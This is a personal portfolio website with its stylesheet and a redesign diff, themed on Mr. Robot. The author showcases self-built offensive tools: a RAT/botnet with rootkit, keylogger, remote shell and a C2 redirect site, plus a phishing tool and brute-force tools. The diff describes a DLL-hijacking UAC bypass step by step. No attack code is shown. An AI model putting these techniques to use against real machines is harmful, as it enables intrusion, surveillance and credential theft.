
==== index.html @ 73fc1578 "Update index.html" ====
<!DOCTYPE html>
<html lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css/index.css">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@1,400;1,900&display=swap" rel="stylesheet">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Courier+Prime&display=swap" rel="stylesheet">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@1,900&display=swap" rel="stylesheet">

    <script src="js/jquery-3.4.1.min.js"></script>
    <title>Fsociety</title>
  </head>
  <body>

      <div class="sidenav">

          <div class="profile_image">
            <img src="images/ElliotAlderson.png" alt=""><br>
            <label>Elliot Alderson</label>
          </div>

          <div class="options">
              <a href="#Home" id="home_id">Home</a>
              <a href="#Projects" id="projects_id">Projects</a>
              <a href="#BinaryExploitation" id="binaryexploitation_id">Binary Exploitation</a>
          </div>

          <div class="links">
            <a href="https://github.com/ElliotAlderson51" target="_blank"> <img src="images/GitHub-Logo.png"> </a>
          </div>

      </div> <!-- SideNave END -->

      <div class="phoneMenu">
          <div class="profile_image">
            <img src="images/ElliotAlderson.png" alt=""><br>
          </div>

          <div class="options">
              <a href="#Home" id="home_id_">Home</a>
              <a href="#Projects" id="projects_id_">Projects</a>
              <a href="#BinaryExploitation" id="binaryexploitation_id_">Binary Exploitation</a>
          </div>
        
      </div>

      <div class="contents">

        <div class="home">
          <img src="images/Fsociety.png" >

          <div class="text">
            <p>Hello friend. Hello friend? That’s
              lame. Maybe I should give you a
              name? But that’s a slippery slope.
              You’re only in my head. We have to
              remember that.
              (then)
              Shit. It’s actually happened. I’m
              talking to an imaginary person.</p>

              <p>What I’m about to tell you is top
              secret. A conspiracy bigger than
              all of us. There’s a powerful group
              of people out there that are
              secretly running the world.
              (then)
              I’m talking about the guys no one
              knows about. The guys that are
              invisible. The top one percent of
              the top one percent. The guys that
              play God without permission.</p>

              <p>And now I think they’re following
              me.</p>
          </div>

        </div> <!-- Home END -->

        <div class="about">
          <hr>
            <h1>About</h1>
            <div class="text">
              <p>But I’m only a vigilante hacker by
night. By day, just a regular cyber
security engineer, employee number
ER28-0652.</p>
            </div>

            <div class="myText">
              <p>Hello friend! As you can see I really love the TV show MR. Robot.
              I open this site to show the world my personal projects, I hope someday I will have my own hackers group.
              Happy Hacking!</p>
            </div>
        </div>

        <div class="projects">
          <hr>
            <h1>Projects</h1>

            <div class="Project">
              <h2>Fsociety Botnet</h2>
              <p>It was really fun to make this project! This project have a lot of great fetures and an very good website control of the bots.
              <br> <br> The malware bypassing UAC, installing rootkit on 32 bit systems, obfuscated strings and imports, Anti-VM technique, Process Hollowing , Communicate with the website control using CURL (curl is preinstalled in every windows!), and MORE!
            <br> <br> Here you can see some images in the Website Control:  </p><br>

            <br><h3>Main</h3>
            <a href="images/Main.PNG"> <img src="images/Main.PNG"> </a><br>

            <br><h3>Bot Profile</h3>
            <a href="images/BotProfile.PNG"> <img src="images/BotProfile.PNG"> </a><br>

            </div>

            <div class="Project">
              <h2>Auto BypassUAC</h2>

              <p>This Program will open a cmd with a UAC privilege</p>

              <video controls muted>
                  <source src="videos/BypassUAC_video.mp4" type="video/mp4">
                    Your Browser Does not support videos
              </video>

            </div>

            <div class="Project" id="FsocietyPhishingTool_id">
              <h2>Fsociety Phishing Tool</h2>
              <p>I built this tool 2 years ago using python. In the <a href="https://github.com/ElliotAlderson51/Fsociety-Phishing-Tool" target="_blank">project GitHub Page</a> you can find what website you can spoof.</p>

              <a href="images/FsocietyPhishingToolMain.PNG" target="_blank"> <img src="images/FsocietyPhishingToolMain.PNG"> </a>

            </div>

            <div class="Project">
              <h2>Kernel Rootkit for Windows 32 bit</h2>
              <p>It was really fun to create <a href="https://github.com/ElliotAlderson51/Kernel-Rootkit-32Bit" target="_blank">this project</a>. If you want to learn how I do this I recommand you to read the following book: <br><br>
                <a href="https://www.amazon.com/Windows-Kernel-Programming-Pavel-Yosifovich/dp/1977593372" target="_blank"> Windows Kernel Programming</a> <br>
                <a href="https://www.amazon.com/Rootkit-Arsenal-Escape-Evasion-Corners/dp/144962636X/ref=sr_1_1?crid=3QUI82XL5JFUP&keywords=The+Rootkit+Arsenal&qid=1641648492&s=books&sprefix=the+rootkit+arsenal%2Cstripbooks-intl-ship%2C187&sr=1-1" target="_blank">The Rootkit Arsenal 2nd Edition</a> </p>

                <br> <p>You can find more information about this project in the <a href="https://github.com/ElliotAlderson51/Kernel-Rootkit-32Bit" target="_blank">GitHub page.</a></p>
            </div>

            <div class="Project">
              <h2>Brute Force Attack</h2>
              <p>Like the <a href="#" id="go_to_FsocietyPhishingTool_id">Fsociety Phishing Tool</a> I built this tool 2 years ago using Python. <br> This project is in GitHub <a href="https://github.com/ElliotAlderson51/Brute-Force" target="_blank">here</a>
              and have the following Brute Force fetures:</p><br>

              <p>
                ✔️ <a href="https://github.com/ElliotAlderson51/Brute-Force/blob/master/Email/src/BruteFurce_Email.py" target="_blank">Gmail</a><br> <br>
                ✔️ <a href="https://github.com/ElliotAlderson51/Brute-Force/blob/master/SSH/BruteForce%20SSH%201.0/SSH_BruteForce.py" target="_blank">SSH</a> <br> <br>
                ✔️ <a href="https://github.com/ElliotAlderson51/Brute-Force/blob/master/Wifi/BruteForce%20Wifi%201.0/BF_Wifi.py" target="_blank">WIFI</a> <br> <br>
                ✔️ <a href="https://github.com/ElliotAlderson51/Brute-Force/blob/master/Zip/src/ZipCracker.py" target="_blank">Zip</a> <br> 
              </p>

            </div>

        </div>

        <div class="binary_exploitation">
          <hr>
          <h1>Binary Exploitation - <a href="https://github.com/ElliotAlderson51/Exploit-Writeups" target="_blank">Exploit-Writeups</a> </h1><br>
          <h2>Binary Exploitation Writeups - Windows Only</h2>
          <p>Hey! recently I started to learn binary exploitation, and I practice by writing exploits for programs with known vulnerabilities.</p><br>

          <hr>

          <p>Hey this is my first Exploit Writeup post for practice Binary Exploitation in Windows! I make for myself a folder with a lot of vulnerabilities software with
            a random name like 48504 and then I choose one randomaly and start investigate the program and exploit it. <br><br>

            <a href="PCMAN's FTP Server 2.0 - 'USER' EIP overwrite.html" target="_blank">PCMAN's FTP Server 2.0 - 'USER' EIP overwrite.html</a>
        </p>

        <hr>
            <p>More Soon... <br>
        <hr>


          <h2>GitHub Links</h2>

          <p>
            ✔️ <a href="https://github.com/ElliotAlderson51/Exploit-Writeups/tree/main/FreeFloat%20FTP%20Server" target="_blank">FreeFloat FTP Server </a> - Simple Buffer Overflow <br> <br>
            ✔️ <a href="https://github.com/ElliotAlderson51/Exploit-Writeups/blob/main/Vulnserver/Exploit_TRUN.cpp" target="_blank">Vulnserver</a> - Simple Buffer Overflow <br> <br>
            ✔️ <a href="https://github.com/ElliotAlderson51/Exploit-Writeups/blob/main/Vulnserver/Exploit_GMON.cpp" target="_blank" >Vulnserver</a> - Buffer Overflow SEH overwrite <br> <br>
            ✔️ <a href="https://github.com/ElliotAlderson51/Exploit-Writeups/tree/main/Konica%20Minolto%20FTP" target="_blank">Konica Minolta FTP Utility 1.00</a> - CWD Command Overflow (SEH) <br> <br>
            ✔️ <a href="https://github.com/ElliotAlderson51/Exploit-Writeups/blob/main/Free%20MP3%20CD%20Ripper%202.6%20-%20'.mp3'%20Buffer%20Overflow%20(SEH)/Exploit%20'.mp3'%20SEH.cpp" target="_blank">MP3 CD Ripper 2.6</a> - '.mp3' Buffer Overflow (SEH) <br> <br>
            ✔️ <a href="https://github.com/ElliotAlderson51/Exploit-Writeups/tree/main/VUPlayer%202.49%20(Windows%207)%20-%20'.m3u'%20Local%20Buffer%20Overflow%20(DEP%20Bypass)" target="_blank">VUPlayer 2.49 (Windows 7)</a> - '.m3u' Local Buffer Overflow (ROP - DEP Bypass) <br> <br>
            ✔️ <a href="https://github.com/ElliotAlderson51/Exploit-Writeups/blob/main/RM%20Downloader/RM%20Downloader%203.0.2.1%20-%20'.m3u'%20Local%20Stack%20Overflow%20Exploit.cpp" target="_blank">RM Downloader 3.0.2.1</a> - '.m3u' Local Stack Overflow <br> <br>
            ✔️ <a href="https://github.com/ElliotAlderson51/Exploit-Writeups/blob/main/RM%20Downloader/RM%20Downloader%20-%20'.m3u'%20Local%20Buffer%20Overflow%20(SEH)%20Exploit.cpp" target="_blank">RM Downloader - '.m3u'</a> Local Buffer Overflow (SEH) <br> <br>
            ✔️ <a href="https://github.com/ElliotAlderson51/Exploit-Writeups/blob/main/RM%20Downloader/RM%20Downloader%203.0.2.1%20-%20'.m3u'%20Local%20Stack%20Overflow%20DEP%20bypass%20Exploit.cpp" target="_blank">RM Downloader 3.0.2.1</a> - '.m3u' Local Stack Overflow (ROP - DEP bypass) <br> <br>
          </p>

        </div>
      </div>

      <script>

      $(".binary_exploitation").hide();
      $(".projects").hide();

      $("#home_id").click(function() {
        $('html,body').animate({
            scrollTop: $(".home").offset().top},
            'slow');
      });

      $("#go_to_FsocietyPhishingTool_id").click(function() {
        $('html,body').animate({
            scrollTop: $("#FsocietyPhishingTool_id").offset().top},
            'slow');
      });

      $("#home_id").click(function()
      {
          $(".about").show();
          $(".binary_exploitation").hide();
          $(".projects").hide();
      });

      $("#binaryexploitation_id").click(function()
      {
          $(".binary_exploitation").show();
          $(".about").hide();
          $(".projects").hide();
      });

      $("#projects_id").click(function()
      {
          $(".projects").show();
          $(".about").hide();
          $(".binary_exploitation").hide();
      });

      $("#home_id_").click(function()
      {
          $(".about").show();
          $(".binary_exploitation").hide();
          $(".projects").hide();
      });

      $("#binaryexploitation_id_").click(function()
      {
          $(".binary_exploitation").show();
          $(".about").hide();
          $(".projects").hide();
      });

      $("#projects_id_").click(function()
      {
          $(".projects").show();
          $(".about").hide();
          $(".binary_exploitation").hide();
      });

      </script>
      <br><br><br>
  </body>
</html>
---- css/index.css ----
*
{
  margin: 0;
  padding: 0;
}

.sidenav {
  height: 100%;
  width: 250px;
  position: fixed; /* Fixed Sidebar (stay in place on scroll) */
  display: flex;
  flex-direction: column;
  z-index: 1; /* Stay on top */
  top: 0; /* Stay at the top */
  left: 0;
  background-color: #8A8686;
  overflow: hidden;
}

.sidenav .profile_image
{
  font-family: 'Courier New', monospace;
  text-align: center;
  font-size: 30px;
  padding-top: 50px;
}

.sidenav .profile_image img
{
  width: 150px;
  height: auto;
}

.sidenav .options
{
  text-align: center;
  margin-top: 50px;
}

.sidenav .options a
{
  display: block;
  text-decoration: none;
  font-family: 'Lato', sans-serif;
  margin-bottom: 30px;
  color: black;
  font-size: 30px;
}

.sidenav .links
{
  margin-top: auto;
  text-align: center;
}

.sidenav .links img
{
  width: 50px;
}

.phoneMenu
{
  display: none;
  padding: 10px;
  overflow: hidden;
  background-color: #b1adad;
}

.phoneMenu .profile_image img
{
  width: 100px;
}

.phoneMenu .profile_image
{
  float: left;
}

.phoneMenu .options
{
  float: right;
  padding: 10px;
  text-align: center;
  width: 70%;
  font-family: 'Lucida Sans', 'Lucida Sans Regular', 'Lucida Grande', 'Lucida Sans Unicode', Geneva, Verdana, sans-serif;
  margin-right: 30px;
}

.phoneMenu .options a
{
  padding: 10px;
  line-height: 60px;
  color: black;
}

.contents
{
  width: 50%;
  margin-left: 500px;
  margin-top: 20px
}

.contents .home
{
  text-align: center;
}

.contents .home img
{
  width: 70px;
}

.contents h1
{
  font-family: 'Montserrat', sans-serif;
}

.contents h2
{
  font-family: 'Montserrat', sans-serif;
  text-decoration: underline;
}

.contents hr
{
  margin-top: 20px;
  margin-bottom: 20px;

}

.contents .home .text, .contents .about .text
{
  width: 50%;
  margin: 0 auto;
  margin-top: 10px
}

.contents p
{
  margin-top: 10px;
  font-family: 'Courier Prime', monospace;
}

.contents  .Project
{
  margin-top: 30px;
}

.contents .Project ul li
{
  text-align: center;
  margin-top: 10px;
  font-size: 20px;
  font-family: cursive;
  list-style-type: none;
}

.contents .Project video
{
  width: 500px;
  height: auto;
  margin-top: 10px;
}

.contents .Project img
{
  width: 500px;
  height: auto;
  margin-top: 10px;
}

@media only screen and (max-width: 1100px)
{
  .contents {
    width: 60%;
    margin-left: 350px;
  }
}

@media only screen and (max-width: 1000px)
{
  .contents {
    width: 50%;
    margin-left: 325px;
  }

  .contents .Project video, .contents .projects .Project img
  {
    width: 400px;
    height: auto;
  }

  .contents .home .text, .contents .about .text
  {
    width: 70%;
    margin: 0 auto;
    margin-top: 10px
  }
}

@media only screen and (max-width: 700px)
{
  .sidenav
  {
    display: none;
    background-color: pink;
  }

  .contents
  {
    width: 95%;
    margin: 0 auto;
    margin-top: 20px;
  }

  .phoneMenu
  {
    display: block;
  }
}

==== commit 7419d8f1: "New Website!!" ====
--- a/index.html
+++ b/index.html
@@ -1,268 +1,735 @@
 <!DOCTYPE html>
-<html lang="en" dir="ltr">
-  <head>
-    <meta charset="utf-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <link rel="stylesheet" href="css/index.css">
-
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@1,400;1,900&display=swap" rel="stylesheet">
-
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Courier+Prime&display=swap" rel="stylesheet">
-
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@1,900&display=swap" rel="stylesheet">
-
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0"> 
+    <link rel="stylesheet" href="fonts.css">
+    <link rel="stylesheet" href="index.css">
     <script src="js/jquery-3.4.1.min.js"></script>
-    <title>Fsociety</title>
-  </head>
-  <body>
-
-      <div class="sidenav">
-
-          <div class="profile_image">
-            <img src="images/ElliotAlderson.png" alt=""><br>
+    <title>Elliot Alderson</title>
+</head>
+<body>
+    <nav>
+        <a href="index.html">Elliot</a>
+        <a href="#" id="About">About</a>
+        <a href="#" id="Projects">Project's</a>
+        <a target="_blank" href="https://github.com/ElliotAlderson51">GitHub</a>
+        <a href="#" id="HireMe">Hire Me</a>
+    </nav>
+
+    <div class="Elliot">
+
+        <div class="Logo">
+            <img src="Images/ElliotAlderson.png">
+        </div>
+
+        <div class="Title">
             <label>Elliot Alderson</label>
-          </div>
-
-          <div class="options">
-              <a href="#Home" id="home_id">Home</a>
-              <a href="#Projects" id="projects_id">Projects</a>
-              <a href="#BinaryExploitation" id="binaryexploitation_id">Binary Exploitation</a>
-          </div>
-
-          <div class="links">
-            <a href="https://github.com/ElliotAlderson51" target="_blank"> <img src="images/GitHub-Logo.png"> </a>
-          </div>
-
-      </div> <!-- SideNave END -->
-
-      <div class="phoneMenu">
-          <div class="profile_image">
-            <img src="images/ElliotAlderson.png" alt=""><br>
-          </div>
-
-          <div class="options">
-              <a href="#Home" id="home_id_">Home</a>
-              <a href="#Projects" id="projects_id_">Projects</a>
-              <a href="#BinaryExploitation" id="binaryexploitation_id_">Binary Exploitation</a>
-          </div>
+        </div>
+
+        <div class="subTitle">
+            <label>Based in Israel</label>
+        </div>
+
+        <div class="Text">
+            <p>
+                Hello friend. Hello friend? That’s lame. Maybe I should give you a name? But that’s a slippery slope. You’re only in my head. We have to remember that. Shit. It’s actually happened. I’m talking to an imaginary person.
+                What I’m about to tell you is top secret. A conspiracy bigger than all of us. There’s a powerful group of people out there that are secretly running the world. I’m talking about the guys no one knows about. The guys that are invisible. The top one percent of the top one percent. The guys that play God without permission.
+                And now I think they’re following me.
+            </p>
+        </div>
+
+        <div class="AboutText">
+            <p>
+                Hi! as you can see I really love the show MR. Robot.. 
+                So I'm from Israel, and I'm intersting in Windows Internals, Malware Development, and currently 
+                start stduying about WiFi Hacking.. In the future I'll Build a device that have all of my tools! </br>
+                What I have study before?: Windows Internals, Windows Drivers, Windows API, C++, C, Assembly, Web Development, Deep Understanding of Social Engineering,
+                Basic Arduino, Basic Linux, PHP and more... <br> <br>
+
+                <a target="_blank" href="https://bmc.link/ElliotAlderson">☕ Buy Me a Coffee</a> (: 
+            </p>
+        </div>
+
+        <div class="HireMeText">
+            <p>
+                Hi! Do you want me to help you with something? Im here for you! <br>
+                
+                Soon I'll Update a contact email, untill then you can send me a message on github! or  <br> <br>
+
+                 <a target="_blank" href="https://bmc.link/ElliotAlderson">☕ Buy Me a Coffee</a> (: 
+            </p>
+        </div>
+
+    </div>
+
+    <div class="ProjectsGallery">
+        <div class="project">
+            <img src="Projects/images/BotProfile.PNG">
+            <a href="#" id="FsocietyRAT">Fsociety RAT</a>
+        </div>
+    </div>
+
+    <div class="ProjectsGallery">
+        <div class="project">
+            <img src="Projects/images/FsocietyPhishingToolMain.PNG">
+            <a href="#" id="PhishingTool">Fsociety Phishing Tool</a>
+        </div>
+    </div>
+
+    <div class="ProjectsGallery">
+        <div class="project">
+            <video controls muted>
+                <source src="Projects/videos/BypassUAC_video.mp4" type="video/mp4">
+            </video>
+            <a href="#" id="BypassUAC">Auto/Manual UAC Bypass</a>
+        </div>
+    </div>
+
+    <div class="ProjectsGallery">
+        <div class="project">
+            <img src="Projects/images/RootkitWallpaper.jpg">
+            <a href="#" id="Rootkit">Kernel Rootkit for Windows 32bit</a>
+        </div>
+    </div>
+
+    <div class="ProjectsGallery">
+        <div class="project">
+            <img src="Projects/images/brute-force-attack.png">
+            <a href="#" id="BruteForce">Brute Force</a>
+        </div>
+    </div>
+
+    <div class="ProjectsGallery">
+        <div class="project">
+            <img src="Projects/images/BinaryExploitation.PNG">
+            <a href="#" id="BinaryExploitation">Binary Exploitation</a>
+        </div>
+    </div>
+
+
+    <div class="FsocietyRAT">
+        <h1>Fsociety RAT</h1>
+    
+        <div class="Text">
+            <p>
+                It was really fun to make this project! This project have a lot of great features and a very good website control for the bots.
+                The final Malware will bypassing UAC, installing rootkit on 32 bit systems, obfuscated strings, Anti-VM technique, Process Hollowing , Communicate with the website control using CURL (curl is preinstalled in every windows!).
+            </p> <br> <hr> <br>
+
+            <h2>RAT</h2>
+            <h3>Malware Persistence Techniques</h3> <br>
+
+            ✔️ The malware hiding a DLL to bypass UAC and a Rootkit in new sections.    <br>
+            ✔️ Bypassing UAC using UAC hijacking on the program ComputerDefaults.exe in a "Windows " folder. <br>    
+            ✔️ Create a task for the malware in Task Schduler in the path "Microsoft\\Windows\\Security" with high privileges. <br>   
+            ✔️ If the system is 32-bit install and start the rootkit.    <br>
+            ✔️ If the system is 64-bit the malware will start Process Hollowing  <br> <br> 
+            
+            <h3>Malware Attacks</h3>
+            <p>The malware communicate with a control website, this is the current attacks:</p> <br>
+
+            ✔️ Screenshot <br>   
+            ✔️ Task Scheduler <br>      
+            ✔️ Remote Shell <br>   
+            ✔️ File Manager <br>   
+            ✔️ File Explorer <br>   
+            ✔️ Keylogger <br>   
+            ✔️ Client Info <br> <br>
+
+            <h3>Website Control Images</h3>
+            <p><i>Main website control</i> - list the clients and show info about them</p>
+            <img src="Projects/images/FsocietyRat.PNG">
+
+            <p><i> Victim profile page</i> - Contain the attacks options</p>
+            <img src="Projects/images/BotProfile.PNG">
+            
+           <br> <hr> <br>
+
+            <h2>Rootkit</h2>
+            <p>The Rootkit is for 32-bit systems. <a href="https://github.com/ElliotAlderson51/Kernel-Rootkit-32Bit">Click to see the Rootkit project on GitHub</a></p>
+
+            <h3>What the Rootkit can do?</h3>
+
+            <h4>Hook the SSDT</h4> <br>
+
+            ✔️ Protect Files (Read\Write\Create\Delete\Rename\Open\Execute) <br>    
+            ✔️ Hide Process <br>   
+            ✔️ Protect Process, Thread <br>    
+            ✔️ Protect Registry Keys (Open\Create\Delete\Set) <br>       
+            ✔️ Bypass privilege checks <br>
+            
+           <br> <hr> <br>
+
+            <h2>DLL - Bypass UAC</h2>
+            <p>Create a DLL that will be hijacked to ComputerDefaults to start the malware with high privilege.</p>  
+            <p><a href="https://github.com/ElliotAlderson51/Bypass-UAC">Click to see the BypassUAC project on GitHub</a></p> <br>
+
+            <hr>
+
+            <h2>section_injector</h2>
+
+            <p>This Projects will inject a file to new section in another file.</p> 
+
+            <pre>   Injector.exe "section name" "target" "file"</pre> 
+
+            <br> <hr> <br>
+
+            <h2>Websites</h2>
+
+            <h3>Fsociety Control Website</h3>
+            <p>This is the Control Website the malware is communicate with to get the commands to execute.</p>
+
+            <h3>Fsociety Redirect Website</h3>
+            <p>This website have hardcoded url in the malware code, the malware will get the Control Website url from this website. <br>
+            I create this website so if there is a problem with the Control Website you can just upload the Control Website again and change the url in this website. </p>
+
+            <br> <hr> <br>
+
+            <h2>Sub Projects</h2>
+            <p>This solutions was helping me to build the final malware</p> <br>
+
+            <h3>Initialize RAT</h3>
+            <p>This automated the build of the final malware.</p> <br>
+
+            ✔️ UPX the DLL file <br>    
+            ✔️ Inject the DLL and the Rootkit to new sections. <br> <br>
+
+            <h3>Encoding_Decoding</h3>
+            <p>This helps me to obfuscate the strings in the malware.</p>
+
+            <br> <hr> <br>
+
+            <h2>TODO</h2> <br>
+
+            <p> <b>*</b> Obfuscate Imports</p>
+
+           <br> <hr> <br>
+
+            <p>This project is for <b><i>EDUCATIONAL PURPOSES ONLY</i></b>. You are the only responsable for your actions! <b> Happy Hacking (; </b> </p>
+            <br><br><br>
+        </div>
+    </div>
+
+    <div class="BypassUAC">
+        <h1>BypassUAC</h1>
+        <h2>Bypassing Windows 10 with mock folder and DLL Hijacking </h2> <br>
+
+        <div class="Text">
+            <p><b>Hey, I make two projects to bypass UAC:</b></p> <br>
+
+            <p><b>1.</b> Manual</p> <br>
+            <p><b>2.</b> Auto</p> <br>
+
+            <p>You will find in each folder (Munual/Auto) a README.md file with explanation! <br> </p> <br>
+
+            <h3>How it works?</h3>
+
+            <p>The program will create a <i>"Windows "</i> folder and the windows will think that this is the original <i>"Windows"</i> folder. <br>
+            The program will copy the <i>"ComputerDefaults.exe"</i> into the <i>"Windows /System32"</i> and then Extract the DLL from the PE section into the <i>"Windows /System32"</i> with the name <i>"Secur32.dll"</i>. <br>
+            Start the ComputerDefaults.exe, and this will perform a DLL Hijacking and BypassUAC. The DLL will start whatever you want.. it can be a CMD or the program that do all of this automatically. </p> <br> 
+
+           <br> <hr> <br>
+
+            <p>This project is for <b><i>EDUCATIONAL PURPOSES ONLY</i></b>. You are the only responsable for your actions! <b> Happy Hacking (; </b> </p>
+            <br><br><br>
+         </div>
+    </div>
+
+    <div class="Rootkit">
+        <h1>Kernel Rootkit</h1>
+
+        <div class="Text">
+            <h2>Introduction</h2>
+
+            <p>Hey, after I read the books:</p> <br>    
+
+            
+            "<a href="https://www.amazon.com/Windows-Kernel-Programming-Pavel-Yosifovich/dp/1977593372">Windows Kernel Programming</a>" by Pavel Yosifovich  <br>  
+            "<a href="https://www.amazon.com/Rootkit-Arsenal-Escape-Evasion-Corners/dp/144962636X">The Rootkit Arsenal: Escape and Evasion in the Dark Corners of the System 2nd Edition</a>" by Bill Blunden <br>
         
-      </div>
-
-      <div class="contents">
-
-        <div class="home">
-          <img src="images/Fsociety.png" >
-
-          <div class="text">
